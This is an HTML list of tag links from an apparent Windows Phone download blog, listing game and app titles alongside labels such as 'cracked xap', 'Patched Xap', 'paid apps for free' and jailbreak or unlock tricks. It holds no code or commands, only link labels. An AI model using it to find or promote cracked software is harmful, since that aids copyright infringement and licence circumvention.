<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5'>Music Import v1.2.5.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5%20Windows%20Phone%20Xap'>Music Import v1.2.5.5 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nares%20v1.0.0.0%20%28Full%29'>nares v1.0.0.0 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit'>Need For Speed Hot Pursuit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20%20Windows%20Phone%20XAP%20free%20download'>Need For Speed Hot Pursuit  Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20Windows%20Phone%20XAP'>Need For Speed Hot Pursuit Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/news'>news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep'>Nightmares From The Deep</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap'>Nightmares From The Deep windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap%20free%20download'>Nightmares From The Deep windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone'>nova 3 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208'>nova 3 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free'>nova 3 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free%20download'>nova 3 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20windows%20phone%20store'>nova 3 windows phone store</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns'>opendns</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns%20server'>opendns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20duels%20windows%20phone'>order and chaos duels windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20for%20windows%20phone'>order and chaos for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%207'>order and chaos windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%20review'>order and chaos windows phone review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20app%20for%20free%20windows%20phone'>paid app for free windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20apps%20for%20free'>paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Panem%20Run'>Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/password'>password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Patched%20Xap'>Patched Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%207%20bluetooth'>pc remote windows phone 7 bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20app'>pc remote windows phone app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20bluetooth'>pc remote windows phone bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense'>People Sense</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense%20to%20replace%20outdated%20%E2%80%9Crooms%E2%80%9D%20on%20Windows%20Phone'>People Sense to replace outdated &#8220;rooms&#8221; on Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208'>pes 2012 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208%20free%20download'>pes 2012 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%20download'>pes 2012 for windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20para%20windows%20phone%20download'>pes 2012 para windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20windows%20phone%20crack'>pes 2012 windows phone crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/phone%20insider'>phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun'>Pixel Gun</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D'>Pixel Gun 3D</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465'>Pixel Gun 3D v9.1.1.465</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465%20Windows%20Phone%20Xap'>Pixel Gun 3D v9.1.1.465 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone'>project my screen app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%208.1'>project my screen app for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%20apps'>project my screen app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro'>quickplay pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone'>quickplay pro windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone%20apps'>quickplay pro windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20para%20windows%20phone'>rayman fiesta run para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone'>rayman fiesta run windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone%208'>rayman fiesta run windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20xap'>rayman fiesta run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%201.1.0.0%20xap'>rayman jungle run 1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap'>rayman jungle run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap%20free%20download'>rayman jungle run xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202'>Real Racing 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20free%20download%20for%20windows%20phone%208.1'>Real Racing 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0'>Real Racing 2 v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0%20Windows%20Phone%20XAP%20free%20download'>Real Racing 2 v1.1.0.0 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20Windows%20Phone%20XAP'>Real Racing 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013'>Real Soccer 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20windows%20phone%20games%20free%20download'>Real Soccer 2013 windows phone games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20Windows%20Phone%20XAP'>Real Soccer 2013 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20%20Windows%20Phone%20Xap%20free%20download'>Real Steel  Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0'>Real Steel v1.0.8.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0%20%20Windows%20Phone%20Xap'>Real Steel v1.0.8.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager'>Remote Device Manager</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20for%20windows%20phone%208.1'>Remote Device Manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20v1.4.1.0'>Remote Device Manager v1.4.1.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/review'>review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS'>RJS</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS%20for%20windows%20phone'>RJS for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/room%20escape%20games%20for%20windows%20phone'>room escape games for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Rooms%20Escape'>Rooms Escape</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rooms%20escape%20for%20windows%20phone%202014'>rooms escape for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phone'>royal revolt 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phoneroyal%20revolt%202%20windows%20phone%208'>royal revolt 2 for windows phoneroyal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20para%20windows%20phone'>royal revolt 2 para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20per%20windows%20phone'>royal revolt 2 per windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20windows%20phone%208'>royal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Run'>Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20and%20smash%20for%20windows%20phone%202014'>run jump and smash for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20smash%20windows%20phone'>run jump smash windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20cracked%20xap'>running mate cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone'>running mate for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%202014'>running mate for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20apps'>running mate for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20cracked%20xap'>running mate for windows phone cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Running%20Mate%20V6.6.0.0'>Running Mate V6.6.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas'>San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone'>San Andreas for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone%208'>San Andreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/san%20andreas%20for%20Windows%20Phone%20Xap'>san andreas for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20v1.0.0.2'>San Andreas v1.0.0.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20for%20windows%20phone%208.1'>sdk for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20download'>sdk windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20iso'>sdk windows phone 8.1 iso</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure'>Secrets and Treasure</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20for%20windows%20phone'>Secrets and Treasure for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20v1.2.0.40-%20Windows%20Phone%20Xap'>Secrets and Treasure v1.2.0.40- Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20windows%20phone%20xap'>Secrets and Treasure windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/slow'>slow</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs'>Smash Champs</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free'>Smash Champs free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free%20for%20windows%20phone'>Smash Champs free for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20v1.5.3.0%20Windows%20Phone%20Xap'>Smash Champs v1.5.3.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20Windows%20Phone%20Xap'>Smash Champs Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spartan%20Strike'>Spartan Strike</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spider%20man%202%20windows%20phone'>spider man 2 windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone'>Spider Man Unlimited for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208'>Spider Man Unlimited for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208.1'>Spider Man Unlimited for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%20xap'>Spider Man Unlimited for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/SPIDERMAN%202'>SPIDERMAN 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spiderman%202%20for%20windows%20phone%202014'>spiderman 2 for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Splinter%20Cell%20Conviction'>Splinter Cell Conviction</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone'>splinter cell conviction for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone%208'>splinter cell conviction for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20windows%20phone%20cracked'>splinter cell conviction windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/start%20design%20for%20windows%20phone%202014'>start design for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Start%20Design%20v2014'>Start Design v2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1'>subway surfers for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1%20512mb%20ram'>subway surfers for windows phone 8.1 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20free%20download'>subway surfers for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20lumia%20510'>subway surfers for windows phone lumia 510</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania'>supermarket mania</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%202'>supermarket mania 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%203'>supermarket mania 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20windows%20phone'>supermarket mania windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap'>supermarket mania xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap%20free%20download'>supermarket mania xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones'>Supported phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>Supported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supports%20LTE%20Video%20Call'>Supports LTE Video Call</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft'>Survivalcraft</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20for%20windows%20phone'>Survivalcraft for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20for%20windows%20phone%20free'>survivalcraft for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0'>Survivalcraft v1.26.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0%20for%20windows%20phone%208'>Survivalcraft v1.26.6.0 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20windows%20phone%20cracked'>survivalcraft windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Technical%20Preview'>Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone'>temple run 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20512mb%20ram'>temple run 2 for windows phone 8 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20download'>temple run 2 for windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%20lumia%20520'>temple run 2 for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%207.8'>temple run for windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208'>temple run for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208.1'>temple run for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20free%20download'>temple run for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20lumia%20610'>temple run for windows phone lumia 610</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20free%20download%20for%20windows%20phone'>Temple Run free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20oz%20free%20download%20for%20windows%20phone'>Temple Run oz free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22'>Temple Run: Oz v1.6.0.22</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22%20download%20for%20windows%20phone%208'>Temple Run: Oz v1.6.0.22 download for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan'>The Amazing SpiderMan</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20for%20windows%20phone%20xap'>The Amazing SpiderMan for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20v1.1.0.0%20xap'>The Amazing SpiderMan v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises'>The Dark Knight Rises</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20v1.0.0.0%20Patched'>The Dark Knight Rises v1.0.0.0 Patched</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20windows%20phone%20game%20free%20download'>The Dark Knight Rises windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20Windows%20Phone%20XAP'>The Dark Knight Rises Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay'>The Sims FreePlay</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20%20windows%20phone%20xap'>The Sims FreePlay  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20for%20Windows%20Phone'>The Sims FreePlay for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20v2.9.4.0'>The Sims FreePlay v2.9.4.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor'>The Survivor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest'>The Survivor: Rusty Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest%20v1.1.4.0%20%E2%80%93%20Windows%20Phone%20Xap'>The Survivor: Rusty Forest v1.1.4.0 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1'>tile editor 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20for%20windows%20phone%208.1'>tile editor 8.1 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20unlock%20code'>tile editor 8.1 unlock code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tile%20Editor%208.1%20v1.1.2.8'>Tile Editor 8.1 v1.1.2.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20xap'>tile editor 8.1 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203'>Time Mysteries 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29'>Time Mysteries 3 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0'>Time Mysteries 3 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0%20%E2%80%93%20Windows%20Phone%20Xap'>Time Mysteries 3 (Full) v1.0.0.0 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers'>Tiny Troopers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers%20For%20Windows%20Phone'>Tiny Troopers For Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%208'>traffic racer for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free'>traffic racer for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free%20download'>traffic racer for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20para%20windows%20phone'>traffic racer para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20apps'>trick to remove 10 xap limit jailbreak windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20number'>trick to remove 10 xap limit jailbreak windows phone number</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20youtube'>trick to remove 10 xap limit jailbreak windows phone youtube</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tricks'>Tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tvshow%20plus%20for%20windows%20phone%20apps'>tvshow plus for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/TVShow%20Plus%20Windows%20Phone%20Xap'>TVShow Plus Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20%20paid%20app%20for%20free'>tweetium  paid app for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone'>tweetium for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone%208.1'>tweetium for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20windows%20phone%20xap'>tweetium windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap'>tweetium xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap%20for%20free'>tweetium xap for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ui%20design%20for%20windows%20phone%208'>ui design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>Unlock your Windows Phone without a developer account</a>
</li>
<li>
